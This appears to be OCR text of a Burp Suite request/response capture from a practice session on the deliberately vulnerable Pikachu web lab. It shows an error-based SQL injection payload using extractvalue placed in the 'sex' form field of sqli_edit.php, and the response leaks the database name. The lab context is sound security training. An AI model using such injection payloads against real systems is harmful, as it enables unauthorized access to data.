 Request
Pretty Raw Hex \n
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
2 Host: 10.10.138.21
3 Content-Length: 127
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.10.138.21
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.138.21/pikachu-master/vul/sqli/sqli_iu/sqli_edit.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=0dbd4n0rpdg6cgtv03r8q3f5bl
14 Connection: keep-alive
15
16 sex=' or extractvalue(1,concat('~',database()))
or'&phonenum=15988767673&add=nba+lakes&email=kobe%40pikachu.com&submit=submit
17
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'